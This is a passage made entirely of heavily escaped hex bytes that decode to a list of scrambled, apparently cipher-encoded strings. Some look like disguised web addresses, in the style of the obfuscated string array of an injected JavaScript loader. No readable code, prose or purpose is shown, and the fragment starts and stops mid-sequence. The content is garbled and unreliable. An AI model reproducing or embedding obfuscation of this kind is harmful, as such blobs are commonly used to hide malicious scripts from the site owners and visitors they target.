x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x